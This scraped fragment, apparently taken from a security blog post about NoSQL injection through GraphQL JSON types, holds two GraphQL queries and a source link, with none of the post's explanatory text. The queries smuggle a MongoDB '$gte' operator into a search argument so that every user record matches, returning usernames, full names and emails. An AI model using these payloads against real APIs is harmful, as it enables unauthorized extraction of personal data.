 {
users(search: "{"email":
{"$gte": ""}}",
options: "{"skip": 0,
"limit": 10}") {
_id
username
fullname
email
}
}
{
users(search: "{"email":
{"$gte": ""}}",
options: "{"fields":
{}}") {
_id
username
fullname
email
}
}
17
Source: http://www.petecorey.com/blog/2017/06/12/graphql-nosql-injection-through-json-types/
 